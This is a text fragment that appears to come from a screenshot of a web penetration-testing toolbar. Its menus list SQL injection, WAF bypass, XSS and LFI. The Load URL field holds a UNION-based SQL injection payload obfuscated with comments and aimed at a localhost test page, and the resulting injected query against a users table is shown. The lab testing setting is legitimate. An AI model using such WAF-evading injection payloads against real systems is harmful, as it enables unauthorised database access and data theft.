 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/test.php?id=1.0 /*union/*!select-1*/,2,3,4 From{information_schema.tables}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
admin admin
SELECT first_name,last_name FROM users WHERE user_id = '1.0 /*union/*!select-1*/,2,3,4 From{information_schema.tables}';